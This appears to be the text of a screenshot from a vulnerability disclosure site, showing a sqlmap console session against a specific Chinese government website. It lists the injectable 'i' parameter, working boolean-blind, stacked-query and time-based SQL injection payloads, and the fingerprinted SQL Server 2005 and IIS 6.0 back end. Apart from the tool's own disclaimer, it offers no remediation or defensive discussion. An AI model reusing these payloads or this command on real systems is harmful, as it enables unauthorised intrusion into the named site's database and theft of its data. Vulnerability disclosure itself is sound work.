 C:\Python27\sqlmap>python sqlmap.py -u "http://www.gaoxian.gov.cn:801/t.aspx?i
0140910170019-881396-00-000"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 13:44:08
[13:44:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:44:08] [INFO] testing connection to the target URL
[13:44:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: i
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: i=20140910170019-881396-00-000' AND 8176=8176 AND 'lsvE'='lsvE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: i=20140910170019-881396-00-000'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: i=20140910170019-881396-00-000' WAITFOR DELAY '0:0:5'--
---
[13:44:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org